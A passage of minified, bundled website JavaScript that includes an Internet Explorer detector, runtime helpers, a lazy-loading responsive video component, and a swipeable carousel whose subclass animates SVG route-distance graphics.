                    u = s.indexOf("rv:"), l = s.indexOf("MSIE "), c = a > 0, h = o > 0, d = l > 0;
                c ? i = parseInt(s.substring(a + 5, s.indexOf(".", a)), 10) : h ? i = parseInt(s.substring(u + 3, s.indexOf(".", u)), 10) : d && (i = parseInt(s.substring(l + 5, s.indexOf(".", l)), 10))
            } else {
                var f = document.documentElement.style;
                ("msScrollLimit" in f || "behavior" in f) && (i = "msTextSizeAdjust" in f && !("msFlex" in f) ? ">= 12" : "msImeAlign" in f ? 11 : "msUserSelect" in f ? 10 : "fill" in f ? 9 : "widows" in f ? 8 : r)
            }
            if (i) {
                var _ = [7, 8, 9, 10, 11].reduce((function (t, e) {
                    return t["isIe" + e] = e === i, t
                }), {}), S = ">= 12" === i || i >= 12, I = i === r || 7 === i, p = i < 12;
                return n({}, e, {isDetected: !0, isEdge: S, isBelowEdge: p, isIe7orLower: I}, _, {version: i})
            }
            return e
        };
        var r = "<= 7"
    }])
}, function (t, e) {
    function i(t) {
        return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function n(e) {
        return "function" == typeof Symbol && "symbol" === i(Symbol.iterator) ? t.exports = n = function (t) {
            return i(t)
        } : t.exports = n = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : i(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, i) {
    var n = i(0);
    t.exports = function (t, e) {
        for (; !Object.prototype.hasOwnProperty.call(t, e) && null !== (t = n(t));) ;
        return t
    }
}, function (t, e) {
    function i(e, n) {
        return t.exports = i = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, i(e, n)
    }

    t.exports = i
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) {
            for (var e = 0, i = new Array(t.length); e < t.length; e++) i[e] = t[e];
            return i
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to spread non-iterable instance")
    }
}, function (t, e) {
    var i;
    i = function () {
        return this
    }();
    try {
        i = i || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (i = window)
    }
    t.exports = i
}, function (t, e) {
    var i, n, r = t.exports = {};

    function s() {
        throw new Error("setTimeout has not been defined")
    }

    function a() {
        throw new Error("clearTimeout has not been defined")
    }

    function o(t) {
        if (i === setTimeout) return setTimeout(t, 0);
        if ((i === s || !i) && setTimeout) return i = setTimeout, setTimeout(t, 0);
        try {
            return i(t, 0)
        } catch (e) {
            try {
                return i.call(null, t, 0)
            } catch (e) {
                return i.call(this, t, 0)
            }
        }
    }

    !function () {
        try {
            i = "function" == typeof setTimeout ? setTimeout : s
        } catch (t) {
            i = s
        }
        try {
            n = "function" == typeof clearTimeout ? clearTimeout : a
        } catch (t) {
            n = a
        }
    }();
    var u, l = [], c = !1, h = -1;

    function d() {
        c && u && (c = !1, u.length ? l = u.concat(l) : h = -1, l.length && f())
    }

    function f() {
        if (!c) {
            var t = o(d);
            c = !0;
            for (var e = l.length; e;) {
                for (u = l, l = []; ++h < e;) u && u[h].run();
                h = -1, e = l.length
            }
            u = null, c = !1, function (t) {
                if (n === clearTimeout) return clearTimeout(t);
                if ((n === a || !n) && clearTimeout) return n = clearTimeout, clearTimeout(t);
                try {
                    n(t)
                } catch (e) {
                    try {
                        return n.call(null, t)
                    } catch (e) {
                        return n.call(this, t)
                    }
                }
            }(t)
        }
    }

    function _(t, e) {
        this.fun = t, this.array = e
    }

    function S() {
    }

    r.nextTick = function (t) {
        var e = new Array(arguments.length - 1);
        if (arguments.length > 1) for (var i = 1; i < arguments.length; i++) e[i - 1] = arguments[i];
        l.push(new _(t, e)), 1 !== l.length || c || o(f)
    }, _.prototype.run = function () {
        this.fun.apply(null, this.array)
    }, r.title = "browser", r.browser = !0, r.env = {}, r.argv = [], r.version = "", r.versions = {}, r.on = S, r.addListener = S, r.once = S, r.off = S, r.removeListener = S, r.removeAllListeners = S, r.emit = S, r.prependListener = S, r.prependOnceListener = S, r.listeners = function (t) {
        return []
    }, r.binding = function (t) {
        throw new Error("process.binding is not supported")
    }, r.cwd = function () {
        return "/"
    }, r.chdir = function (t) {
        throw new Error("process.chdir is not supported")
    }, r.umask = function () {
        return 0
    }
}, function (t, e, i) {
    "use strict";
    i.r(e);
    var n = i(1), r = i.n(n), s = i(2), a = i.n(s), o = i(7), u = i.n(o), l = i(6), c = i.n(l), h = i(0), d = i.n(h),
        f = i(4), _ = i.n(f), S = i(8), I = i.n(S), p = i(5), v = i.n(p);
    i(9);

    function T(t) {
        for (var e = t.element, i = t.className; (e = e.nextElementSibling) && !e.classList.contains(i);) ;
        return e
    }

    function y(t) {
        for (var e = t.element, i = t.className; (e = e.parentElement) && !e.classList.contains(i);) ;
        return e
    }

    function E(t) {
        return 0 < t.offsetWidth && 0 < t.offsetHeight
    }

    var m = i(10), A = function () {
        function t(e) {
            r()(this, t), this.element = e, this.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), this.portraitMediaQuery = window.matchMedia("(min-width: 640px) and (orientation: portrait)"), this.replay = T({
                element: this.element,
                className: "cmp-video-replay"
            }), this.play = T({element: this.element, className: "cmp-video-play"})
        }

        return a()(t, [{
            key: "init", value: function () {
                var t = this;
                domready((function () {
                    window.lozad(t.element, {threshold: .01, load: t.load.bind(t), loaded: t.loaded.bind(t)}).observe()
                })), this.changePosterImage(this.getDeviceType())
            }
        }, {
            key: "load", value: function () {
                this.widthChange()
            }
        }, {
            key: "loaded", value: function () {
                var t = this;
                ("true" === this.element.dataset.objectFit || "cover" === this.element.dataset.objectFit) && window.objectFitPolyfill(this.element), window.matchMedia && (this.mobileMediaQuery.addListener((function () {
                    t.widthChange()
                })), this.portraitMediaQuery.addListener((function () {
                    t.widthChange()
                }))), this.replay && (this.element.addEventListener("ended", (function () {
                    t.showReplayButton()
                })), this.replay.addEventListener("click", (function (e) {
                    e.preventDefault(), t.resetVideo()
                }))), this.play && this.play.addEventListener("click", (function () {
                    t.play.classList.remove("active");
                    var e = t.element.play();
                    void 0 !== e && e.then((function () {
                    })).catch((function () {
                    }))
                }))
            }
        }, {
            key: "resetVideo", value: function () {
                this.hideReplayButton(), this.restartVideo()
            }
        }, {
            key: "showReplayButton", value: function () {
                this.replay.classList.add("active")
            }
        }, {
            key: "hideReplayButton", value: function () {
                this.replay.classList.remove("active")
            }
        }, {
            key: "restartVideo", value: function () {
                this.element.currentTime = 0;
                var t = this.element.play();
                void 0 !== t && t.then((function () {
                })).catch((function () {
                }))
            }
        }, {
            key: "changePosterImage", value: function (t) {
                var e = this.element.getAttribute("poster"), i = this.element.getAttribute("data-poster-".concat(t));
                null !== i && "" !== i && e !== i && this.element.setAttribute("poster", i)
            }
        }, {
            key: "changeVideoSource", value: function (t) {
                var e = this.element.getAttribute("src"), i = this.element.getAttribute("data-src-".concat(t));
                null !== i && "" !== i && e !== i && (this.element.setAttribute("src", i), "true" === this.element.dataset.loaded && this.element.load())
            }
        }, {
            key: "changeAutoplay", value: function (t) {
                if (this.element.removeAttribute("autoplay"), this.element.hasAttribute("data-autoplay-".concat(t)) && "true" === this.element.getAttribute("data-autoplay-".concat(t))) {
                    var e = document.createAttribute("autoplay");
                    this.element.setAttributeNode(e), null !== this.play && this.play.classList.contains("active") && this.play.classList.remove("active")
                } else null === this.play || this.play.classList.contains("active") || this.play.classList.add("active")
            }
        }, {
            key: "getDeviceType", value: function () {
                var t = "desktop";
                return window.matchMedia && (this.mobileMediaQuery.matches && (t = "mobile"), this.portraitMediaQuery.matches && (t = "portrait")), t
            }
        }, {
            key: "widthChange", value: function () {
                var t = this.getDeviceType();
                this.changeVideoSource(t), this.changePosterImage(t), this.changeAutoplay(t)
            }
        }]), t
    }(), O = function () {
        function t(e) {
            r()(this, t);
            // var i = Object(m.detectIe)();
            // if (this.IS_INTERNET_EXPLORER = i.isDetected && i.isBelowEdge, this.element = e, this.autoTransition = e.dataset.autotransition, this.TRANSITION_ANIMATION = "transform 500ms ease", this.SLIDES_WINDOW = e.querySelector(".tds-carousel-slides"), this.HAS_SWIPEABLE_SLIDES = !1, this.SLIDE_WIDTH = 0, null !== this.SLIDES_WINDOW && (this.HAS_SWIPEABLE_SLIDES = this.SLIDES_WINDOW.classList.contains("tds-carousel-slides--swipeable"), this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth), this.SLIDES_CONTAINER = e.querySelector(".tds-carousel-slides_container"), this.ARRAY_OF_SLIDES = v()(e.querySelectorAll(".tds-js-carousel-slide")), this.AMOUNT_OF_SLIDES = this.ARRAY_OF_SLIDES.length, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES, this.SLIDES_TRANSLATE_VALUE = "translateX(0)", this.ARRAY_OF_SLIDE_CAPTIONS = v()(this.element.querySelectorAll(".tds-js-carousel-slide-caption")), this.NAVIGATION_CONTAINER = e.querySelector(".tds-js-carousel-navigation"), this.ARRAY_OF_ITEMS = v()(e.querySelectorAll(".tds-js-carousel-item")), this.ITEMS_LIST = e.querySelector(".tds-js-carousel-items"), this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--left"), this.RIGHT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--right"), this.ITEM_HIGHLIGHT = e.querySelector(".tds-carousel-item_highlight"), this.ITEM_HIGHLIGHT_OFFSET = 0, this.INDICATOR_DOTS = this.element.querySelector(".tds-js-carousel-indicators"), this.INDICATOR_DOT = '<li><button class="tds-carousel-indicator tds-js-carousel-indicator" data-indicator="0"></button></li>', this.PREVIOUS_ARROW = e.querySelector(".tds-carousel-arrow--previous"), this.NEXT_ARROW = e.querySelector(".tds-carousel-arrow--next"), this.TWO_SLIDES_OR_LESS_ON_MOBILE = !1, 2 >= this.ARRAY_OF_SLIDES.length && 840 > window.innerWidth && (this.TWO_SLIDES_OR_LESS_ON_MOBILE = !0), this.transitionFirstSlideOnView = "true" == e.dataset.transitionfirstslideonview + "", this.isInsideDrawer = "true" == e.dataset.isinsidedrawer + "", this.hasBeenViewed = !1, this.IS_INTERNET_EXPLORER) {
            //     this.calculateListWidth();
            //     var n = this;
            //     window.addEventListener("resize", (function () {
            //         n.calculateListWidth()
            //     }))
            // }
        }

        return a()(t, [{
            key: "calculateListWidth", value: function () {
                if (void 0 !== this.ITEMS_LIST && void 0 !== this.ARRAY_OF_ITEMS && 0 < this.ARRAY_OF_ITEMS.length) {
                    for (var t = 0, e = 0; e < this.ARRAY_OF_ITEMS.length; e++) {
                        var i = this.ARRAY_OF_ITEMS[e], n = getComputedStyle(i);
                        t += parseFloat(n.paddingLeft) + parseFloat(n.paddingRight) + parseFloat(n.maxWidth)
                    }
                    this.ITEMS_LIST.style.setProperty("width", "".concat(t, "px"))
                }
            }
        }, {
            key: "init", value: function () {
                var t = this, e = this.element;
                this.state = {
                    active: 0,
                    previous: 0,
                    timeout: null
                }, this.increment = this.incrementSlide.bind(this), this.decrement = this.decrementSlide.bind(this), this.lazyLoad();
                var i = e.querySelector(".tds-carousel-slide.tds-carousel-slide--active"),
                    n = i ? this.ARRAY_OF_SLIDES.indexOf(i) : 0;
                if (this.initialState(n), this.HAS_SWIPEABLE_SLIDES) {
                    this.SLIDES_CONTAINER.style.transform = "translateX(0)";
                    var r, s, a, o, u, l, c = this.state.active,
                        h = this.element.classList.contains("js-carousel--cross_fade");
                    this.updateSlidesPositionAndSize(), this.SLIDES_CONTAINER.addEventListener("touchstart", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = "none", u = 0, r = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), h || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchmove", (function (e) {
                        s = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), o = u, l = (u = s - r) - o, t.SLIDES_TRANSLATE_VALUE += l, h || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchend", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = t.TRANSITION_ANIMATION, a = e.changedTouches[0].pageX;
                        var i = (u = a - r) / (t.SLIDE_WIDTH / 2);
                        i = -1 * i.toFixed(0), c = t.state.active + i, 0 == i ? t.transitionSlide(t.state.active) : (c > t.AMOUNT_OF_SLIDES - 1 && (c = t.AMOUNT_OF_SLIDES - 1), 0 > c && (c = 0), t.transitionSlide(c))
                    })), window.addEventListener("orientationchange", (function () {
                        t.updateSlidesPositionAndSize()
                    })), window.addEventListener("resize", (function () {
                        t.updateSlidesPositionAndSize()
                    }))
                }
                if (this.ITEMS_LIST) {
                    var d = this.state.active;
                    if (this.NAVIGATION_CONTAINER.classList.contains("tds-carousel-navigation--swipeable")) {
                        var f, _, S, I, p, v, T, y, m, A, O = this.state.active;
                        this.NAVIGATION_CONTAINER.addEventListener("touchstart", (function (e) {
                            t.ITEMS_LIST.style.transition = "none", t.ITEM_HIGHLIGHT.style.transition = "none", p = 0, f = e.changedTouches[0].pageX, y = t.NAVIGATION_CONTAINER.offsetWidth, m = t.ITEM_HIGHLIGHT.offsetWidth, A = t.ARRAY_OF_ITEMS[d].offsetWidth + parseInt(window.getComputedStyle(t.ARRAY_OF_ITEMS[d]).marginLeft, 10)
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchmove", (function (e) {
                            _ = e.changedTouches[0].pageX, t.ITEMS_LIST_OFFSET = parseInt(t.getTranslateXValue(t.ITEMS_LIST), 10), t.ITEM_HIGHLIGHT_OFFSET = parseInt(t.getTranslateXValue(t.ITEM_HIGHLIGHT), 10), I = p, p = _ - f, T = e.changedTouches[0].pageY - f, (v = parseInt(p - I, 10)) && !T && e.preventDefault(), t.ITEMS_LIST_OFFSET += v;
                            var i = -.2 * v;
                            t.ITEM_HIGHLIGHT_OFFSET += i, t.ITEMS_LIST_OFFSET < (y - m) / 2 && (t.ITEMS_LIST.style.transform = "translateX(".concat(t.ITEMS_LIST_OFFSET, "px)")), 0 <= t.ITEM_HIGHLIGHT_OFFSET && t.ITEM_HIGHLIGHT_OFFSET < y - m && (t.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(t.ITEM_HIGHLIGHT_OFFSET, "px)"))
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchend", (function (e) {
                            t.ITEMS_LIST.style.transition = t.TRANSITION_ANIMATION, t.ITEM_HIGHLIGHT.style.transition = t.TRANSITION_ANIMATION, S = e.changedTouches[0].pageX;
                            var i = (p = S - f) / A;
                            i = -1 * i.toFixed(0), O = t.state.active + i, 0 == i ? (t.updateHighlightAndItemsPosition(), t.transitionSlide(t.state.active)) : ((O > t.ARRAY_OF_ITEMS.length - 1 || 0 > O) && (O = 0), t.transitionSlide(O))
                        })), window.addEventListener("orientationchange", (function () {
                            t.updateHighlightAndItemsPosition()
                        })), window.addEventListener("resize", (function () {
                            t.updateHighlightAndItemsPosition()
                        }))
                    }
                    for (var g = 0; g < this.ARRAY_OF_ITEMS.length; g++) this.ARRAY_OF_ITEMS[g].addEventListener("click", this.transitionSlide.bind(this, g));
                    this.updateHighlightAndItemsPosition()
                }
                this.PREVIOUS_ARROW && this.PREVIOUS_ARROW.addEventListener("click", (function () {
                    return t.decrementSlide()
                })), this.NEXT_ARROW && this.NEXT_ARROW.addEventListener("click", (function () {
                    return t.incrementSlide()
                }));
                var L = [];
                if (this.INDICATOR_DOTS) {
                    for (var R = 0; R < this.ARRAY_OF_SLIDES.length; R++) L.push(this.INDICATOR_DOT);
                    L = L.join(""), this.INDICATOR_DOTS.innerHTML = L;
                    for (var b = this.INDICATOR_DOTS.querySelectorAll(".tds-js-carousel-indicator"), w = 0; w < b.length; w++) b[w].setAttribute("data-indicator", w), b[w].addEventListener("click", this.transitionSlide.bind(this, w));
                    this.INDICATOR_DOTS.querySelector('[data-indicator="0"]').classList.add("tds-carousel-indicator--active")
                }
                var D = document.createElement("div");
                if (D.setAttribute("aria-live", "polite"), D.setAttribute("aria-atomic", "true"), D.setAttribute("class", "tds--is_hidden tds-js-carousel-live_region"), e.appendChild(D), D.textContent = "Slide 1 of ".concat(this.ARRAY_OF_SLIDES.length), this.transitionFirstSlideOnView) {
                    var N = this.element.querySelector(".tds-carousel-slides");
                    null !== N && document.addEventListener("scroll", (function () {
                        !t.hasBeenViewed && N.getBoundingClientRect().top < window.innerHeight && 0 < N.getBoundingClientRect().bottom && E(N) && (t.runOnCarouselStart(), window.animation.resetChildrenVideos(t.ARRAY_OF_SLIDES[0]), t.hasBeenViewed = !0)
                    }))
                }
                this.isInsideDrawer && this.initializeDrawerObserver()
            }
        }, {
            key: "updateSlidesPositionAndSize", value: function () {
                // this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES;
                // for (var t = 0; t < this.ARRAY_OF_SLIDES.length; t++) this.ARRAY_OF_SLIDES[t].style.minWidth = "".concat(this.SLIDE_WIDTH, "px");
                // this.SLIDES_CONTAINER.style.width = "".concat(this.SLIDES_CONTAINER_WIDTH, "px"), this.SLIDES_CONTAINER.style.transform = "translateX(".concat(this.SLIDES_TRANSLATE_VALUE, "px)")
            }
        }, {
            key: "updateHighlightAndItemsPosition", value: function () {
                var t = 3, e = this.state.active, i = 0, n = this.NAVIGATION_CONTAINER.offsetWidth,
                    r = this.ITEM_HIGHLIGHT.offsetWidth,
                    s = this.ARRAY_OF_ITEMS[e].offsetWidth + parseInt(window.getComputedStyle(this.ARRAY_OF_ITEMS[e]).marginLeft, 10);
                if (this.ITEMS_LIST) {
                    if (this.LEFT_GRADIENT && this.RIGHT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 1, this.RIGHT_GRADIENT.style.opacity = 1), 0 === e && (this.ITEM_HIGHLIGHT_OFFSET = 0, this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 0)), e === this.ARRAY_OF_ITEMS.length - 1 && this.RIGHT_GRADIENT && (this.RIGHT_GRADIENT.style.opacity = 0), 840 > window.innerWidth && (i = -35, 0 < e && e < this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = (n - r) / 2, this.ITEMS_LIST_OFFSET = s * e - this.ITEM_HIGHLIGHT_OFFSET, i = 0), e === this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = n - r, this.ITEMS_LIST_OFFSET = s * e - (n - r), i = 70)), 840 <= window.innerWidth) if (4 < this.ARRAY_OF_ITEMS.length && (t = 2), y({
                        element: this.element,
                        className: "tds-content_container--medium"
                    }) && (t = 1), e > t) {
                        this.ITEM_HIGHLIGHT_OFFSET = s * t;
                        var a = e - t;
                        this.ITEMS_LIST_OFFSET = s * a
                    } else this.ITEM_HIGHLIGHT_OFFSET = s * e, this.ITEMS_LIST_OFFSET = 0, i = 0;
                    if (this.element.closest(".drawer") || (i = 0), this.TWO_SLIDES_OR_LESS_ON_MOBILE) this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(s * e, "px)"); else {
                        this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(this.ITEM_HIGHLIGHT_OFFSET - i, "px)");
                        var o = -1 * this.ITEMS_LIST_OFFSET;
                        this.ITEMS_LIST.style.transform = "translateX(".concat(o - i, "px)")
                    }
                }
            }
        }, {
            key: "transitionSlide", value: function (t) {
                var e = this.state.active;
                if (t !== e) {
                    this.ARRAY_OF_SLIDES[e].classList.remove("tds-carousel-slide--active"), this.ARRAY_OF_SLIDES[t].classList.add("tds-carousel-slide--active"), this.HAS_SWIPEABLE_SLIDES || (this.ARRAY_OF_SLIDES[e].setAttribute("aria-hidden", "true"), this.ARRAY_OF_SLIDES[t].removeAttribute("aria-hidden")), this.ITEMS_LIST && (this.ARRAY_OF_ITEMS[e].classList.remove("tds-carousel-item--active"), this.ARRAY_OF_ITEMS[t].classList.add("tds-carousel-item--active")), 0 < this.ARRAY_OF_SLIDE_CAPTIONS.length && (this.ARRAY_OF_SLIDE_CAPTIONS[e].classList.remove("tds-carousel-slide-caption--active"), this.ARRAY_OF_SLIDE_CAPTIONS[t].classList.add("tds-carousel-slide-caption--active")), this.INDICATOR_DOTS && (this.element.querySelector('[data-indicator="'.concat(e, '"]')).classList.remove("tds-carousel-indicator--active"), this.element.querySelector('[data-indicator="'.concat(t, '"]')).classList.add("tds-carousel-indicator--active"));
                    var i = this.element.querySelector(".tds-carousel-slide--active .lazyload");
                    this.observer && i && this.observer.triggerLoad(i)
                }
                this.state.previous = this.state.active, this.state.active = t, this.HAS_SWIPEABLE_SLIDES && (this.SLIDES_TRANSLATE_VALUE = this.SLIDE_WIDTH * t * -1, this.updateSlidesPositionAndSize()), this.ITEMS_LIST && this.updateHighlightAndItemsPosition(), "true" === this.autoTransition && this.startAutoTransition()
            }
        }, {
            key: "startAutoTransition", value: function () {
                var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : 5e3;
                this.stopAutoTransition();
                var e = this.ARRAY_OF_SLIDES[this.state.active];
                if (e && e.querySelector("video")) {
                    var i = e.querySelector("video");
                    if (null !== i && !i.hasAttribute("autoplay")) for (var n = i; n = n.nextSibling;) void 0 !== n && void 0 !== n.classList && n.classList.contains("cmp-video-play") && n.classList.add("active");
                    i.addEventListener("ended", this.increment), i.paused && i.load()
                } else this.state.autoTransitionTimeout = setTimeout(this.increment, t)
            }
        }, {
            key: "stopAutoTransition", value: function () {
                this.state.autoTransitionTimeout && clearTimeout(this.state.autoTransitionTimeout), this.state.autoTransitionTimeout = null;
                var t = this.ARRAY_OF_SLIDES[this.state.previous];
                if (t && t.querySelector("video") && (0 !== this.state.previous || 0 !== this.state.active)) {
                    var e = t.querySelector("video");
                    e.removeEventListener("ended", this.increment), e.pause(), e.currentTime = 0
                }
            }
        }, {
            key: "incrementSlide", value: function () {
                var t = (this.state.active + 1) % this.ARRAY_OF_SLIDES.length;
                this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "decrementSlide", value: function () {
                var t = this.state.active - 1;
                0 > t && (t = this.ARRAY_OF_SLIDES.length - 1), this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "getTranslateXValue", value: function (t) {
                var e = t.getAttribute("style");
                return /\.*translateX\((.*)px\)/i.exec(e)[1]
            }
        }, {
            key: "lazyLoad", value: function () {
                this.observer = window.lozad(this.element.querySelectorAll(".tds-carousel-slide video.lazyload, .tds-carousel-slide picture.lazyload, .tds-carousel-slide video.lozad, .tds-carousel-slide picture.lozad"), {
                    threshold: .2, load: function (t) {
                        if ("VIDEO" === t.tagName) {
                            var e = t.dataset.srcDesktop;
                            t.setAttribute("src", e);
                            var i = new A(t);
                            i.widthChange(), i.loaded(), t.hasAttribute("autoplay") && t.play()
                        }
                        if ("PICTURE" === t.tagName) {
                            var n = document.createElement("img");
                            "undefined" != typeof document && document.documentMode && t.getAttribute("data-iesrc") && (n.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (n.alt = t.getAttribute("data-alt")), t.getAttribute("data-class") && n.classList.add(t.getAttribute("data-class")), t.appendChild(n)
                        }
                    }
                }), this.observer.observe()
            }
        }, {
            key: "pauseAllVideos", value: function () {
                var t = this.element.querySelectorAll(".tds-carousel-slide video");
                Array.from(t).forEach((function (t) {
                    t.pause()
                }))
            }
        }, {
            key: "initialState", value: function (t) {
                this.isInsideDrawer || this.transitionFirstSlideOnView ? this.transitionThenFreeze(t) : this.transitionSlide(t)
            }
        }, {
            key: "transitionThenFreeze", value: function (t) {
                this.transitionSlide(t), this.stopAutoTransition()
            }
        }, {
            key: "updateHeight", value: function () {
                var t, e = this.element.querySelector(".tds-carousel-slides"),
                    i = this.element.querySelector(".tds-carousel-header"),
                    n = this.element.querySelector(".tds-carousel-slides_container");
                t = 839 >= window.innerWidth ? "".concat(i.offsetHeight - 20, "px") : 0, n.style.minHeight = 0, e.style.marginTop = t
            }
        }, {
            key: "adjustCarouselHeight", value: function (t) {
                var e = this;
                t && (window.addEventListener("resize", (function () {
                    e.updateHeight()
                })), window.addEventListener("orientationchange", (function () {
                    e.updateHeight()
                })), this.updateHeight())
            }
        }, {
            key: "initializeDrawerObserver", value: function () {
                var t = this, e = y({element: this.element, className: "drawer"});
                e && new (window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver)((function (e) {
                    e.forEach((function (e) {
                        if ("attributes" === e.type) if ("class" === e.attributeName && -1 < e.target.className.indexOf("drawer--open")) {
                            if (0 < t.ARRAY_OF_SLIDES.length) {
                                var i = t.ARRAY_OF_SLIDES[0].querySelector("picture.lazyload, video.lazyload");
                                i && t.observer.triggerLoad(i)
                            }
                            t.HAS_SWIPEABLE_SLIDES && t.updateSlidesPositionAndSize(), "autopilot-carousel" === t.element.parentElement.getAttribute("id") && t.adjustCarouselHeight(t.element.parentElement), setTimeout((function () {
                                void 0 !== t.SLIDES_CONTAINER && null !== t.SLIDES_CONTAINER && (t.SLIDES_CONTAINER.style.minHeight = "".concat(t.SLIDES_CONTAINER.offsetHeight, "px")), t.startCarouselIfVisible()
                            }), 1e3)
                        } else t.transitionThenFreeze(0), t.pauseAllVideos(), t.hasBeenViewed = !1
                    }))
                })).observe(e, {attributes: !0})
            }
        }, {
            key: "startCarouselIfVisible", value: function () {
                var t = this.element.querySelector(".tds-carousel-slides");
                t && t.getBoundingClientRect().top < window.innerHeight && 0 < t.getBoundingClientRect().bottom && E(t) && (this.hasBeenViewed = !0, this.runOnCarouselStart())
            }
        }, {
            key: "runOnCarouselStart", value: function () {
                this.startAutoTransition()
            }
        }]), t
    }(), g = i(3), L = i.n(g), R = window.D8, b = function (t) {
        function e(t) {
            var i;
            return r()(this, e), (i = u()(this, d()(e).call(this, t))).autoTransition = !1, i.rangeAutoTransition = i.element.dataset.autotransition, i.currentTween = null, i.distanceUnit = i.element.querySelector(".distance_unit").value, i.incrementSlide = i.incrementSlide.bind(c()(i)), i
        }

        return I()(e, t), a()(e, [{
            key: "init", value: function () {
                _()(d()(e.prototype), "init", this).call(this), this.resetRoutes()
            }
        }, {
            key: "transitionSlide", value: function (t) {
                var i = this;
                if (this.state.active !== t) {
                    this.stopCurrentAnimation(), _()(d()(e.prototype), "transitionSlide", this).call(this, t);
                    var n = this.state, r = n.active, s = n.previous, a = this.ARRAY_OF_SLIDES[s],
                        o = this.ARRAY_OF_SLIDES[r];
                    e.zeroOpacity(o), e.fadeOutSlide(a).then((function () {
                        e.fadeInSlide(o)
                    })).then((function () {
                        i.drawRoute(o)
                    })), requestAnimationFrame(e.animate)
                } else 0 === t && _()(d()(e.prototype), "updateHighlightAndItemsPosition", this).call(this)
            }
        }, {
            key: "transitionThenFreeze", value: function (t) {
                this.stopCurrentAnimation(), _()(d()(e.prototype), "transitionSlide", this).call(this, t), e.fullOpacity(this.ARRAY_OF_SLIDES[t]), this.resetRoutes()
            }
        }, {
            key: "runOnCarouselStart", value: function () {
                var t = this;
                this.autoTransitionTimeout = setTimeout((function () {
                    t.drawRoute(t.ARRAY_OF_SLIDES[0])
                }), 200), requestAnimationFrame(e.animate)
            }
        }, {
            key: "drawRoute", value: function (t) {
                var e = this;
                if (!this.currentTween || !this.currentTween._isPlaying) {
                    var i = t.querySelector("svg"), n = i.querySelector("path"), r = i.querySelector("g.tooltip"),
                        s = r.querySelector("text"), a = t.querySelector(".total_route_distance").value,
                        o = n.getTotalLength(), u = {value: 0};
                    this.currentTween = new L.a.Tween(u).to({value: 100}, 3e3).easing(L.a.Easing.Quartic.InOut).onUpdate((function () {
                        var t = n.getPointAtLength(u.value / 100 * o);
                        n.style.strokeDashoffset = o - o * u.value / 100, r.setAttribute("transform", "translate(".concat(t.x, ",").concat(t.y, ")")), s.textContent = "".concat(Math.floor(a * u.value / 100), " ").concat(e.distanceUnit)
                    })).onComplete((function () {
                        "true" === e.rangeAutoTransition && (e.currentTween = null, e.autoTransitionTimeout = setTimeout(e.incrementSlide, 2e3))
                    })).start()
                }
            }
        }, {
            key: "resetRoutes", value: function () {
                var t = this, e = this.element.querySelectorAll(".tds-carousel-slide");
                Array.from(e).forEach((function (e) {
                    var i = e.querySelector("svg path"), n = i.getTotalLength();
                    i.style.strokeDasharray = "".concat(n, " ").concat(n), i.style.strokeDashoffset = n;
                    var r = e.querySelector("svg g.tooltip"), s = i.getPointAtLength(0);
                    r.setAttribute("transform", "translate(".concat(s.x, ",").concat(s.y, ")")), e.querySelector("svg g.tooltip text").textContent = "0 ".concat(t.distanceUnit)
                }))
            }
        }, {
            key: "stopCurrentAnimation", value: function () {
                this.autoTransitionTimeout && (clearTimeout(this.autoTransitionTimeout), this.autoTransitionTimeout = null), this.currentTween && this.currentTween.stop()
            }
        }], [{
            key: "zeroOpacity", value: function (t) {
                var e = t;
